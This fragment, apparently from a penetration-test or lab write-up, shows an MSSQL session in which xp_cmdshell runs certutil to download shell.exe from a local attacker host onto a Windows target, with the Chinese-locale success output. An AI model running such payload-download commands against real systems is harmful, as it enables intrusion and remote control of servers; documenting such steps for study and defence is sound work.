 SQL> xp_cmdshell certutil -urlcache -split -f http://192.168.0.126:8000/shell.exe c:/windows/temp/shell.exe
output
--------------------------------------------------------------------------------
**** 联机 ****
0000 ...
4600
CertUtil: -URLCache 命令成功完成。
NULL